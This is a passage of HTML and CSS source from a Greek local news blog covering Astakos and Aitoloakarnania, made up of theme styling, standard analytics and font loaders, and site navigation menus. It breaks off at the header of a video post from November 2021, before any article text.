{max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap, .tyard .ty-feat .ty-last {width: 100%;padding: 0;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.ticker .title, .ticker .tk-thumb {display: none;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}
.comments h4
{
color:#ffffff;
display: inline-block !important;
background:#3d3d3d;
padding:10px;
}
.comments .comment .comment-actions a {
background:#3d3d3d;
border-radius: 5px;
color: #ffffff;
font:14px arial;
margin-right: 8px;
padding:5px;
text-decoration: none !important;
}
.comments .comment-block {
background:#f8f8f8;
border: 1px solid #f0f0f0;
padding: 10px;
}
.continue
{
border-top:none !important;
}
.continue a {
background:#3d3d3d;
border: 1px solid #3d3d3d;
border-radius:5px;
color: #ffffff;
display: inline-block !important;
margin-top: 8px;
padding:5px;
text-decoration: none !important;
font:14px arial ,arial;
}
.comment-header a {
color: #222222 !important;
}
#comments .avatar-image-container img {
border:2px solid #f0f0f0;
border-radius: 50px 50px 50px 50px;
height: 58px;
max-width: 58px;
}
.comments .avatar-image-container {
border: 2px solid #FFFFFF;
border-radius: 34px 34px 34px 34px;
box-shadow: 1px 1px 3px #dcdcdc;
float: left;
margin-left: -20px;
max-height: 61px !important;
overflow: hidden;
width: 61px !important;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #ff0036!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .editlink {background: #ff0036;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #e90639;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#fb2e01;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-20095101-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Poppins:400,500,600,700|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=02dc737a-fa00-41bb-b102-92607c79cf9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1776126430726903972&amp;zx=02dc737a-fa00-41bb-b102-92607c79cf9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5327078726534200 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}
a.Food:before {content:"\f015"}
a.News:before {content:"\f1ea"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/astakos_news/' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Αρχική</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_3908.html' itemprop='url'>Ιστορία</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_5412.html' itemprop='url'>Χρήσιμα Τηλέφωνα</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_7.html' itemprop='url'>Αγγελίες</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_21.html' itemprop='url'>Ανακοίνωση</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/p/blog-page_10.html' itemprop='url'>Επικοινωνία</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='news-tick-wrap'>
<div class='news-tick-bar body-row'>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>ΡΟΗ ΕΙΔΗΣΕΩΝ</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.astakos-news.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' height='95px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJtw4C99sxGktR6ywr-4Nq5CW82ShshZevTWH4wZA3_iudQrkoDJh3zplHUhrTntaTtEjGkcPhObvtE9K_9tQTZ_RD3gJZh9k0L4MnMvhRCEl2o5Pk-ouPj0c7PtIzBTu8YTA8zkIjOqg8hY-Dr5gKh2XYTJFLLqkLqg7MlKc74LbFWkm51JeZBdh-_Q=s284' style='display: block' width='284px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Τα νέα του Αστακού και... όχι μόνο!</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.youtube.com/@Family_Kids_TV'>
<img alt='' height='90' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgF6zts12w0w-e1sFwJPZNr6_co9AtuCT4I_1jgh0m8pb2J8wwu3FHpJKvdBoIxy1Vp3sU-BhY1k7wumdiRIItxIzPoiAPVgvZCftBDydL60cnyQUphi6wgt4I7A1M98Q5uUg4_Vl8UHkcjLIfJKQ5Bxca_7YZE2cFWnhuv2hiqqmC2WjArwjTPAaLNY2M=s430' width='430'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.astakos-news.gr/'>ΑΡΧΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82' itemprop='url'>ΑΣΤΑΚΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' itemprop='url'>ΑΙΤΩΛΟΑΚΑΡΝΑΝΙΑ</a></li>
<li itemprop='name'><a href='https://www.astakos-news.gr/search/label/%CE%94%CF%85%CF%84%CE%B9%CE%BA%CE%AE%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>Δ.ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%AC' itemprop='url'>ΚΟΙΝΩΝΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82' itemprop='url'>ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AC' itemprop='url'>ΑΘΛΗΤΙΚΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1' itemprop='url'>ΕΛΛΑΔΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CF%8C%CF%83%CE%BC%CE%BF%CF%82' itemprop='url'>ΚΟΣΜΟΣ</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ΑΛΛΕΣ ΚΑΤΗΓΟΡΙΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%80%CF%8C%CF%88%CE%B5%CE%B9%CF%82?&max-results=6' itemprop='url'>_ΑΠΟΨΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%95%CF%80%CE%B9%CF%83%CF%84%CE%AE%CE%BC%CE%B7%20-%20%CE%A4%CE%B5%CF%87%CE%BD%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1' itemprop='url'>_ΕΠΙΣΤΗΜΗ - ΤΕΧΝΟΛΟΓΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A5%CE%B3%CE%B5%CE%AF%CE%B1' itemprop='url'>_ΥΓΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%99%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1' itemprop='url'>_ΙΣΤΟΡΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%88%CE%B8%CE%B9%CE%BC%CE%B1-%CE%A0%CE%B1%CF%81%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82' itemprop='url'>_ΕΘΙΜΑ - ΠΑΡΑΔΟΣΕΙΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A0%CE%B1%CF%81%CE%AC%CE%BE%CE%B5%CE%BD%CE%B1' itemprop='url'>_ΠΑΡΑΞΕΝΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF?&max-results=6' itemprop='url'>_ΒΙΝΤΕΟ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A4%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7?&max-results=6' itemprop='url'>_ΤΗΛΕΟΡΑΣΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/Showbiz?&max-results=6' itemprop='url'>_SHOWBIZ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CE%B9%CE%BD%CE%B5%CE%BC%CE%AC?&max-results=6' itemprop='url'>_ΣΙΝΕΜΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9C%CE%BF%CF%85%CF%83%CE%B9%CE%BA%CE%AE?&max-results=6' itemprop='url'>_ΜΟΥΣΙΚΗ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%A3%CF%85%CE%BD%CF%84%CE%B1%CE%B3%CE%AD%CF%82?&max-results=6' itemprop='url'>_ΣΥΝΤΑΓΕΣ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%83%CF%84%CE%B5%CE%AF%CE%B1?&max-results=6' itemprop='url'>_ΑΣΤΕΙΑ</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%91%CF%85%CF%84%CE%BF%CE%BA%CE%AF%CE%BD%CE%B7%CF%84%CE%BF?&max-results=6' itemprop='url'>_AYTOKINHTO</a></li>
<li itemprop='name'><a href='http://www.astakos-news.gr/search/label/%CE%9A%CE%B1%CE%B9%CF%81%CF%8C%CF%82?&max-results=6' itemprop='url'>_ΚΑΙΡΟΣ</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget no-items section' id='adwidegt2' name='Post Top Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>27 Νοεμβρίου 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/a/AVvXsEipnIii-QBifsluu9E_s27oG5SMqqsVaKV09xVBQqJZu-UU9Pc1XZJC_SH3b6U4v7IwA2BOsJra52fTqOfsaQooSOxtGXGaEAtw4HXDKxhWfAN05AG5-60hYh6zCmzTMbNN8nyqlMIhbDzctTW3B0B-lMXCaiB10bRfphbuKOQKKGhO8OCtSSBSFjHpSg=s16000' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.astakos-news.gr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.astakos-news.gr/search/label/%CE%92%CE%AF%CE%BD%CF%84%CE%B5%CE%BF' property='v:title' rel='v:url'>Βίντεο</a></span>
<i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.astakos-news.gr/search/label/%CE%95%CE%B9%CE%B4%CE%AE%CF%83%CE%B5%CE%B9%CF%82%20%CE%91%CE%B9%CF%84%CF%89%CE%BB%CE%BF%CE%B1%CE%BA%CE%B1%CF%81%CE%BD%CE%B1%CE%BD%CE%AF%CE%B1%CF%82' property='v:title' rel='v:url'>Ειδήσεις Αιτωλοακαρνανίας</a></span>
